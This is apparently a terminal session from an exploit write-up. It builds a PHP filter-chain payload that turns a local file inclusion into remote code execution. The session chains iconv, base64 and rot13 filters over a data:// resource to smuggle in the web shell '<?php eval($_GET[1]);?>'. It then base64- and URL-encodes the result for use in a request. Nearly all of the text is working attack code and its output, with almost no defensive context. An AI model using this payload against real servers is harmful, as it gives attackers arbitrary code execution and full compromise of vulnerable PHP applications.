 php > include("php://filter/convert.base64-encode|convert.iconv.UCS-4LE.UCS-4BE|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-decode|convert.iconv.UCS-
2LE.UCS-2BE|convert.base64-encode|string.rot13|convert.base64-decode|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-encode|string.rot13|convert.iconv.UC
S-2LE.UCS-2BE|convert.base64-decode|string.rot13|convert.base64-encode|string.rot13|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-decode|convert.iconv.
IBM1154.UTF8/resource=data://,>".iconv('UTF8','CP1025','@<?php eval($_GET[1]);?>//aaaaaaaaaaaaaaaaaaaaaaaaa'));
АиX Э
zП cNM экџь#шзkS[WG.ЯУј
i.ЯУј
i.ЯУј
i.Я
php > echo "Lets print in base64 encoded, then easily we can see the url encoding";
Lets print in base64 encoded, then easily we can see the url encoding
php > include("php://filter/convert.base64-encode|convert.iconv.UCS-4LE.UCS-4BE|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-decode|convert.iconv.UCS-
2LE.UCS-2BE|convert.base64-encode|string.rot13|convert.base64-decode|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-encode|string.rot13|convert.iconv.UC
S-2LE.UCS-2BE|convert.base64-decode|string.rot13|convert.base64-encode|string.rot13|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-decode|convert.iconv.
IBM1154.UTF8|convert.base64-encode/resource=data://,>".iconv('UTF8','CP1025','@<?php eval($_GET[1]);?>//aaaaaaaaaaaaaaaaaaaaaaaaa'));
QdC4WMKYTNCtwpvChHrQn8KaCWNOTRvQrdC60Z/RjCPRiNC3a1NbV0cu0K/Qo9GYDNGWLtCv0KPRmAzRli7Qr9Cj0ZgM0ZYu
php > echo urlencode(base64_decode("QdC4WMKYTNCtwpvChHrQn8KaCWNOTRvQrdC60Z/RjCPRiNC3a1NbV0cu0K/Qo9GYDNGWLtCv0KPRmAzRli7Qr9Cj0ZgM0ZYu"));
A%D0%B8X%C2%98L%D0%AD%C2%9B%C2%84z%D0%9F%C2%9A%09cNM%1B%D0%AD%D0%BA%D1%9F%D1%8C%23%D1%88%D0%B7kS%5BWG.%D0%AF%D0%A3%D1%98%0C%D1%96.%D0%AF%D0%A3%D1%98%0
C%D1%96.%D0%AF%D0%A3%D1%98%0C%D1%96.
php >